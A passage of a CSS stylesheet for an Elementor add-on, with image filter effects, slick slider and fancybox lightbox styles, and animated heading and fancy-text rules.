    filter: sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);
}

.uael-ins-hudson .uael-ins-target::before,
.uael-ins-hover-hudson .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 25%, rgba(25, 62, 167, .25) 100%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 25%, rgba(25, 62, 167, .25) 100%);
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-inkwell .uael-ins-target,
.uael-ins-hover-inkwell .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: brightness(1.25) contrast(.85) grayscale(1);
    filter: brightness(1.25) contrast(.85) grayscale(1);
}

.uael-ins-perpetua .uael-ins-target,
.uael-ins-hover-perpetua .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: contrast(1.1) brightness(1.25) saturate(1.1);
    filter: contrast(1.1) brightness(1.25) saturate(1.1);
}

.uael-ins-perpetua .uael-ins-target::before,
.uael-ins-hover-perpetua .uael-ins-hover:hover .uael-ins-target::before {
    background: linear-gradient(to bottom, rgba(0, 91, 154, .25), rgba(230, 193, 61, .25));
    background: -webkit-linear-gradient(top, rgba(0, 91, 154, .25), rgba(230, 193, 61, .25));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 91, 154, .25)), to(rgba(230, 193, 61, .25)));
    content: "";
    mix-blend-mode: multiply;
}

.uael-ins-poprocket .uael-ins-target,
.uael-ins-hover-poprocket .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.15) brightness(1.2);
    filter: sepia(.15) brightness(1.2);
}

.uael-ins-poprocket .uael-ins-target::before,
.uael-ins-hover-poprocket .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, rgba(206, 39, 70, .75) 40%, black 80%);
    background: -webkit-radial-gradient(circle closest-corner, rgba(206, 39, 70, .75) 40%, black 80%);
    content: "";
    mix-blend-mode: screen;
}

.uael-ins-sutro .uael-ins-target,
.uael-ins-hover-sutro .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);
    filter: sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);
}

.uael-ins-sutro .uael-ins-target::before,
.uael-ins-hover-sutro .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle closest-corner, transparent 50%, rgba(0, 0, 0, .5) 90%);
    background: -webkit-radial-gradient(circle closest-corner, transparent 50%, rgba(0, 0, 0, .5) 90%);
    content: "";
    mix-blend-mode: darken;
}

.uael-ins-toaster .uael-ins-target,
.uael-ins-hover-toaster .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);
    filter: sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);
}

.uael-ins-toaster .uael-ins-target::before,
.uael-ins-hover-toaster .uael-ins-hover:hover .uael-ins-target::before {
    background: radial-gradient(circle, #804e0f, rgba(0, 0, 0, .25));
    background: -webkit-radial-gradient(circle, #804e0f, rgba(0, 0, 0, .25));
    content: "";
    mix-blend-mode: screen;
}

.uael-ins-willow .uael-ins-target,
.uael-ins-hover-willow .uael-ins-hover:hover .uael-ins-target {
    -webkit-filter: brightness(1.2) contrast(.85) saturate(.05) sepia(.2);
    filter: brightness(1.2) contrast(.85) saturate(.05) sepia(.2);
}

.slick-initialized .slick-slide,
.slick-slide img,
.slick-vertical .slick-slide,
.slick-slider,
.slick-list,
.slick-track {
	display: block;
}

.slick-slider,
.slick-list,
.slick-track {
	position: relative;
}

.slick-list {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
}

.slick-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	left: 0;
	top: 0;
}

.slick-track:before, .slick-track:after {
	content: "";
	display: table;
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track,
.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-slide.slick-loading img,
.slick-arrow.slick-hidden,
.slick-slide {
	display: none;
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-vertical .slick-slide {
	height: auto;
	border: 1px solid transparent;
}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.47,0,.74,.71);transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;-webkit-transition-timing-function:cubic-bezier(.22,.61,.36,1);transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s,visibility 0s linear .25s;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s,visibility 0s;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:0 0;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:-webkit-calc(100% - 44px);height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:0 0;border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;-webkit-border-radius:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:0;padding:10px;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{-webkit-transition:opacity .25s,visibility 0s,color .25s;transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:0 0;border:0;-webkit-border-radius:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;-webkit-transition:stroke .1s;transition:stroke .1s}.fancybox-close-small:focus{outline:0}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:0 0;color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;-webkit-background-size:contain;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:0 0;border:6px solid hsla(0,0%,39%,.5);-webkit-border-radius:100%;border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,.25,1);transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);-ms-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;-webkit-border-radius:3px;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;-webkit-border-radius:3px;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;-webkit-border-radius:0;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;-webkit-border-radius:10px;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:-webkit-calc(100% - 8px);max-height:calc(100% - 8px);max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media (max-width:800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:-webkit-calc(100% - 10px);max-width:calc(100% - 10px)}}/* Advanced Heading CSS */
.uael-separator {
    display: inline-block;
}
.uael-separator-wrap {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-separator-parent {
    line-height: 0;
}
.uael-divider-text {
    white-space: nowrap;
    margin: 0;
}
.uael-divider-text.pen:not([data-elementor-inline-editing-toolbar="advanced"]) {
    white-space: nowrap;
}
.uael-heading-align-center .uael-separator-wrap {
    margin-left: auto;
    margin-right: auto;
}
.uael-heading-align-left .uael-separator-wrap {
    margin-left: 0;
    margin-right: auto;
}
.uael-heading-align-right .uael-separator-wrap {
    margin-left: auto;
    margin-right: 0;
}
.uael-separator-line {
    display: table-cell;
    vertical-align:middle;
}
.uael-separator-line > span {
    display: block;
    margin-top: 0;
}
.uael-divider-content {
    display: table-cell;
}
.uael-heading-fill-gradient .uael-heading-text {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
/* For Advanced heading icon align */

.uael-divider-content .uael-icon-wrap .uael-icon i:not(.fad):before {
    position: static;
}

/* For Advanced Heading Text Size */
.uael-heading .uael-heading-text > a {
    color: inherit;
    font-size: inherit;
}
.uael-heading .uael-heading-text.uael-size--small {
    font-size: 15px;
}
.uael-heading .uael-heading-text.uael-size--medium {
    font-size: 19px;
}
.uael-heading .uael-heading-text.uael-size--large {
    font-size: 29px;
}
.uael-heading .uael-heading-text.uael-size--xl {
    font-size: 39px;
}
.uael-heading .uael-heading-text.uael-size--xxl {
    font-size: 59px;
}

/* Safari fix */
.uael-divider-content .uael-icon-wrap,
.uael-heading-wrapper .uael-heading .uael-heading-text,
.uael-stack-desktop-yes .uael-adv-heading-stack,
.uael-fancytext-stack-yes .uael-fancy-stack {
    display: block;
}

/* Advanced Heading BG Text */
.uael-heading-wrapper::before {
    content: attr(data-bg-text);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 0;
    line-height: 1;
    font-size: 60px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.uael-divider-content h1,
.uael-divider-content h2,
.uael-divider-content h3,
.uael-divider-content h4,
.uael-divider-content h5,
.uael-divider-content h6 {
    margin: 0;
}

/* Advanced Heading CSS ends */

/* Fancy Text */
.uael-text-holder {
    display: none;
}
.uael-fancytext-stack-yes .uael-text-holder {
    display: inherit;
    visibility: hidden;
    z-index: -1;
    text-indent: -999px;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul span.uael-slide-block:not(.uael-active-heading),
.uael-fancy-text-slide {
    opacity: 0;
}
.uael-fancy-text-slide .uael-fancy-text-prefix,
.uael-fancy-text-slide .uael-fancy-text-suffix {
    display: inline-block;
    vertical-align: middle;
}

.uael-fancy-text-main.uael-slide-main {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
/* RTL support to the clip animation */
.rtl .uael-fancy-text-clip .uael-fancy-text-main.uael-slide-main{
    position: relative;
}

.rtl .uael-fancy-text-wrap.uael-fancy-text-clip:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul .uael-slide-block.uael-active-heading{
    position: -webkit-sticky;
    position: sticky;
}

.uael-fancy-text-wrap.uael-fancy-text-slide {
    word-break: break-word;
}
.uael-slide-block {
    display: block;
    vertical-align: middle;
}
span.uael-slide_text {
    display: inline-block;
    white-space: nowrap;
}
.uael-fancy-text-slide .uael-fancy-text-main.uael-slide-main {
    max-width: 100%;
}

.uael-show-cursor-yes .uael-fancy-text-wrap .typed-cursor{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-animation: blink-cursor 0.7s infinite;
            animation: blink-cursor 0.7s infinite;
}

@keyframes blink-cursor {
    0% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
    50% { opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
    100% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

@-webkit-keyframes blink-cursor {
    0% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
    50% { opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
    100% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul,
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul .uael-slide-block.uael-active-heading {
    display: inline-block;
    position: relative;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul span.uael-slide-block {
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-fancy-text-prefix,
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-fancy-text-suffix {
    display: inline-block;
    vertical-align: middle;
}
/* RTL Support to the animations */
.rtl .uael-fancy-text-wrap:not(.uael-fancy-text-type) .uael-fancy-text-prefix,
.rtl .uael-fancy-text-wrap:not(.uael-fancy-text-type) .uael-fancy-text-suffix,
.rtl .uael-fancy-text-slide .uael-fancy-text-prefix,
.rtl .uael-fancy-text-slide .uael-fancy-text-suffix {
    display: inline;
}

.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-main_ul,
.uael-fancy-text-wrap.uael-fancy-text-drop_in .uael-slide-main_ul {
    -webkit-perspective: 300px;
    perspective: 300px;
}

/**** Rotate ****/
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-block.uael-active-heading {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-block.uael-active-heading {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    -webkit-animation: uael-rotate-in 1.2s;
    animation: uael-rotate-in 1.2s;
}
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block.uael-inactive-heading {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-animation: uael-rotate-out 1.2s;
    animation: uael-rotate-out 1.2s;
}

@-webkit-keyframes uael-rotate-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@keyframes uael-rotate-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@-webkit-keyframes uael-rotate-out {
    0% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}
@keyframes uael-rotate-out {
    0% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}

/**** Clip ****/
.uael-fancy-text-wrap.uael-fancy-text-clip .uael-slide-main_ul {
    overflow: hidden;
    vertical-align: top;
}
.uael-clip-cursor-yes .uael-fancy-text-clip .uael-slide-main_ul::after {
    /* line */
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
}
.uael-fancy-text-wrap.uael-fancy-text-clip span.uael-slide-block.uael-inactive-heading {
    opacity: 0;
}
.uael-fancy-text-wrap.uael-fancy-text-clip .uael-slide-block.uael-active-heading {
    opacity: 1;
}

/**** Push ****/
.uael-fancy-text-wrap.uael-fancy-text-push .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-push-in 0.6s;
    animation: uael-push-in 0.6s;
}
.uael-fancy-text-wrap.uael-fancy-text-push span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-push-out 0.6s;
    animation: uael-push-out 0.6s;
}

@-webkit-keyframes uael-push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes uael-push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@-webkit-keyframes uael-push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%);
